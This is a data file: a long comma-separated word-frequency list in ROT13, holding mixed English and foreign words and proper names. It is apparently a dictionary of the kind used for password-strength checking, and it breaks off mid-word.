haq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,nivpraan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnxraunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrpgn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natrevat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervafhenapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,bqqvgl,terlsevnef,vawrpgf,fnyzbaq,yn